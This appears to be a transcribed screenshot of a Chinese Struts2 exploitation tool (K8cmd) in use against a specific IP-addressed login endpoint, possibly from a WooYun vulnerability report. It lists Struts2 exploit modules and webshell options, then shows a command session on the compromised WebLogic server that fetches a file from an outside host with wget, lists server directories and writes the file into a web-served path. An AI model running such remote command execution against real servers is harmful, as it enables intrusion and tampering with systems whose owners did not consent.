 目标: http://113.200.115.207/loginFailureAction.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cp logo.jpg //U01/Middleware/user_projects/domains/wsjb_domain/servers/appServer78_1 执行 保存结果 清空结果
★K8cmd-> wget http://www.cert.org.cn/publish/main/images/logo.jpg
★K8cmd-> ls
1.txt
autodeploy
bin
config
console-ext
D:
d:\sbtDownLoad\sbt
d:\sbtDownLoad\sbt\sbt.apk
edit.lok
eInsurance.log
E:\work\report\cached
fileRealm.properties
init-info
lib
logo.jpg
nullone8.jsp
oxgaf4
pending
security
servers
shutdown.py
startWebLogic.sh
ta3.log
ta3.log.1
tmp
work\report\cached
写文件测试
★K8cmd-> cp logo.jpg
//U01/Middleware/user_projects/domains/wsjb_domain/servers/appServer78_1/tmp/_WL_user/xasi3/vfgupn/war/ta/resource/2.jpg
www.wooyun.org